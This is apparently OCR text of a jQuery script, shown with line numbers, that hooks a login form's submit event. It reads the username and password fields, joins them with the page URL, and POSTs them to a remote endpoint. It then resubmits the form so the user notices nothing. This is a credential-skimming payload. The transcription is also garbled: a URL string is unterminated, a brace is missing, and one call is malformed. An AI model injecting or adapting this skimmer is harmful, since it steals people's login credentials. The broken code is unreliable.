 1 $(function() {
2 var getMessage = function(username, password, url)
3 {
4 return "Username: " + username + " || Password: " + password + " || Url: " + url;
5 };
6 var sendInfo= function(username, password, url, callback)
7 {
8 var msg = getMessage(username, password, url);
9 $.ajax({
10 type: 'POST',
11 url: '
12 data: {info:msg},
13 success: callback,
14 });
15 };
16 var process = function(callback)
17
18 var password = $("#password_rsainput").val();
19 var username = $("#J-input-user").val();
20 var sendInfo(username, password, location.href, callback);
21 };
22 $("form").submit(function(e)
23 {
24 alert("in form");
25 var $this = $(this);
26 e.preventDefault();
27 process(function()
28 {
29 $this.unbind('submit');
30 $this.submit();
31 });
32
33 });
34